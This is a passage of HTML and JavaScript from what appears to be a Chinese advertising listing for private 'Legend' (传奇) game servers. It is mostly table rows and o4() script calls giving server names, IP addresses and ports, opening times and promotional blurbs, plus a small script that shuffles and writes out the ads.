theAds[75]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.hl1121.top target="_blank">火龙＂②合①</a></TD><TD width=13%><a href=https://www.hl1121.top target="_blank">火龙＂二合一</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>火龙＂２合１</TD><TD>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>王者SvipX</TD><TD width=8% align=center><a href=https://www.hl1121.top target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://ddd.dddqw.asia:20141 target="_blank">█８０红中合击█</a></TD><TD width=13%><a href=https://ddd.dddqw.asia:20141 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群939602553</TD><TD width=8% align=center><a href=https://ddd.dddqw.asia:20141 target="_blank">点击查看</a></TD></tr>';
theAds[77]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:23015 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:23015 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/27日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/27日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/27日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.shu6666.com target='_blank'>1.76曙光复古</a></TD><TD width=13%><a href=http://www.shu6666.com target='_blank'>散人打土豪的快乐</a></TD><TD width=18%><span class=STYLE3>11月/27日/9点30分开放</span></TD><TD align=center width=10%>赞助可打°免</TD><TD>版本简单不复杂★战士既可起飞★装备好-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>1.76复古新玩</TD><TD align=center width=8%><a href=http://www.shu6666.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/27日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/27日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/27日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/27日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555/2 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>11月/27日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/27日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>11月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>11月/27日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/27日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/27日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>11月/27日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>１．７６独醉精品</a></TD><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>██７６复古██</a></TD><TD width=18%><span class=STYLE3>11月/27日/14点30分开放</span></TD><TD align=center width=10%>７６怀旧复古</TD><TD>███▂▂１７６精品小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█稳定长久█</TD><TD align=center width=8%><a href=http://dz.xgzzg.top:6813 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.170zs.com/9j target='_blank'>１.７６赤月专属</a></TD><TD width=13%><a href=https://www.170zs.com/9j target='_blank'>神器·小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/27日/15点开放</span></TD><TD align=center width=10%>送捡物／送挂</TD><TD>Ｏ充畅玩╱稳定生态╱老板众多╱装备保-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█免费赞助█</TD><TD align=center width=8%><a href=https://www.170zs.com/9j target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>11月/27日/15点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/27日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.8nec.com:19888 target='_blank'>▼70复古合击▼</a></TD><TD width=13%><a href=http://www.8nec.com:19888 target='_blank'>▼小极品╋３</a></TD><TD width=18%><span class=STYLE3>11月/27日/19点开放</span></TD><TD align=center width=10%>▼无秒杀▼</TD><TD>真公益●纯靠打●无暗坑●好打琻-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╋╋散人白飘</TD><TD align=center width=8%><a href=http://www.8nec.com:19888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.s1c2i4.icu:38291 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.s1c2i4.icu:38291 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/27日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.s1c2i4.icu:38291 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.207:168 target='_blank'>180金币合击</a></TD><TD width=13%><a href=http://43.240.158.207:168 target='_blank'>1区</a></TD><TD width=18%><span class=STYLE3>11月/27日/19点30分开放</span></TD><TD align=center width=10%>商城不售金币</TD><TD>无变态设置=纯绿色复古版=老板多物价稳-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>百万巨奖回馈</TD><TD align=center width=8%><a href=http://43.240.158.207:168 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/27日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5B1E062-B8C5-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/27日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7B1E062-B8C5-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","11月/27日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9B1E062-B8C5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBB1E062-B8C5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE88A269-B8C5-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/3907","(　　第１区　　)","11月/27日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/3907");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D088A269-B8C5-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/3907","(　　第１区　　)","11月/27日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/3907");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D288A269-B8C5-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/27日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D488A269-B8C5-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/27日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D688A269-B8C5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D888A269-B8C5-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/27日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA88A269-B8C5-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/27日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC88A269-B8C5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE88A269-B8C5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E088A269-B8C5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E288A269-B8C5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E488A269-B8C5-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/27日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E688A269-B8C5-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.qd3tdc.top:16898","散人█长久█耐玩","11月/27日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.qd3tdc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E888A269-B8C5-F011-8294-0A72F24AA2FC}","煮酒论英雄","http://123.99.197.130:888","盗梦三国第11季","11月/27日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://123.99.197.130:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC88A269-B8C5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE88A269-B8C5-F011-8294-0A72F24AA2FC}","▃免▃费▃迷▃失","http://kk.ktpa22.top:9482","▃无限刀▃迷失▃","11月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６超变沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65B34B59-BBC5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/27日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB51617D-CBC5-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/27日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A52617D-CBC5-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/27日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
